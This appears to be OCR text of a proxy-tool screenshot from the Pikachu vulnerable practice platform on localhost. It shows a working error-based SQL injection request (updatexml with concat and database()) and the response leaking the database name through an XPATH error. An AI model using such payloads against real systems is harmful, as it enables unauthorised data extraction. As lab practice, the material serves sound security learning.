 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /pika/vul/sqli/sqli_del.php ?id=
-1+or+(updatexml(1,concat(0x7e,database(),0x7e),1)) HTTP/1.1
2 Host : 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer : http://127.0.0.1/pika/vul/sqli/sqli_del.php
9 Cookie : PHPSESSID =p6jrcufgh0bog3n9ujnljq8eg4
10 Upgrade-Insecure-Requests : 1
11 Sec-Fetch-Dest : document
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-User : ?1
15
16
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu~'